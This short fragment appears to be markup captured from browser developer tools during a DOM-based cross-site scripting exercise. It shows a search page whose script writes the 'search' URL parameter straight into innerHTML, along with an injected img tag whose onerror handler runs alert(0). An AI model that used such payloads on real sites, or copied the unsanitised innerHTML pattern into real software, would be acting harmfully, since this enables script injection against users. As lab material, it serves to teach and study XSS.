 <h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="0" onerror="alert(0)">
</span>
<span>'</span>
</h1>
<script> == $0
function doSearchQuery(query) {
document.getElementById('searchMessage').innerHTML = query;
}
var query = (new URLSearchParams(window.location.search)).get('search');
if(query) {
doSearchQuery(query);
}